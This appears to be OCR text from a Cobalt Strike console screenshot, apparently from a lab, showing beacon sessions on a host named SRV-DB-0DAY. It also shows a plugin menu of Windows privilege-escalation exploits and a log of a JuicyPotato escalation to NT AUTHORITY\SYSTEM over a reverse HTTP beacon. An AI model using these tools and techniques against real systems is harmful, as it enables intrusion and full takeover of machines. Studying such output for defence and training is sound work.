 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.5.136 192.168.5.136 1 sqlsvr SRV-DB-0DAY artifact.exe 2384 x64 47ms Interactive
192.168.5.136 192.168.5.136 1 SYSTEM * SRV-DB-0DAY cmd.exe 4932 x64 8s 1 minute
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
谢公子的插件
LSTAR
OLa(欧拉)
梼杌
会话操作(e)
工作目录
信息收集
凭据获取
权限维持
权限提升
用户相关
RDP相关
防火墙相关
域渗透
powershell相关
内网穿透
内网探测
远程文件下载
娱乐
痕迹清除
关于
获取可用于提权的漏洞(win10)
MS14-058(cve-2014-4113)
MS15-051(cve-2015-1701)
MS16-016(cve-2016-0051)
MS16-032
MS16-135
SweetPotato(MS16-075)
Juicypotato(MS16-075)
CVE-2020-0796
BypassUAC
事件日志 X 监听器 X Beacon 192.168.5.136@2384 X Web站点 X
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[-] Invoke_3 on EntryPoint failed.
[04/27 21:16:08] [*] Task Beacon to run windows/beacon_http/reverse_h (192.168. juicyPotato (ms16-075)
[04/27 21:16:09] [+] host called home, sent: 339902 bytes
[04/27 21:16:10] [+] received output:
.
[04/27 21:16:11] [+] received output:
..
[04/27 21:16:12] [+] received output:
.
[04/27 21:16:26] [+] received output:
[+] authresult 0
[*] {4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
[SRV-DB-0DAY] - x64 | sqlsvr | 2384 - x64 last:47ms
beacon>